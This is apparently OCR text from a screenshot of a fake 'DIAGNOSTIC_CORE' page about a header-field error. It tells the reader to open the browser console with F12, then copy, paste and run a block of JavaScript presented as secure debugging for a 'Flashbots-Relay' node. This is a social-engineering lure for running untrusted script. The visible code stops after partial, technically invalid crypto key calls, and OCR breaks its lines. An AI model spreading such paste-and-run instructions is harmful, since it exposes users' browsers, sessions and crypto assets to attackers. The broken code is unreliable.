
DIAGNOSTIC_CORE_V4.6
Identification of
Invalid character in
header field name
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: uzhdzw26udh

const node_sync = "Flashbots-Relay";

console.log("%c[START] System link: "+node_s
ync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Invalid character in h
eader field name (Hash: 0x6b585e8e)");

setTimeout(async () => {

  const k = await crypto.subtle.generateKey
({name:"AES-CBC",hash:"SHA-256"},true,["encr
ypt"]);

  const _sig = await crypto.subtle.deriveKey
({name:"PBKDF2",salt:new Uint8Array(19)}, k, 
{name:"AES-GCTR",length:256}, true, ["encryp
t"]);
